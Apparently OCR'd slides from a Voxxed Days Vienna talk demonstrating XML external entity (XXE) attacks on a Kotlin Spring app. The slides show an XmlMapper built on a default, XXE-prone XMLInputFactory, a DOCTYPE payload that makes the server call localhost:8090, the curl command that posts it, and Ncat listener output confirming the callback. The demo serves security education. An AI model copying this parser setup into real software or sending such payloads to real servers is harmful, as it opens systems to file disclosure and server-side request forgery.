 VOXXED DAYS
@Bean
fun customConverters(objectMapper: ObjectMapper): HttpMessageConverters {
val converter = MappingJackson2HttpMessageConverter(objectMapper)
converter.supportedMediaTypes = Collections.singletonList(MediaType.valueOf("application/xml"))
return HttpMessageConverters(false, Collections.singletonList(converter))
}
@Bean
fun objectMapper(): ObjectMapper {
return XmlMapper(XMLInputFactory.newInstance())
}
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE blog SYSTEM "http://localhost:8090/" [
<!ELEMENT blog (#PCDATA)>
]>
<blog>
<title>XXE xml</title>
<publishDate>2018-02-12</publishDate>
<contents>XXE XML example</contents>
<author>Nanne Baars</author>
</blog>
curl -i -H 'Content-Type: application/xml' -d @test.xml http://localhost:8080/blog
Ncat: Listening on :::8090
Ncat: Listening on 0.0.0.0:8090
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:45530.
GET / HTTP/1.1
User-Agent: Java/1.8.0_151
Host: localhost:8090
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=
VOXXED DAYS
VIENNA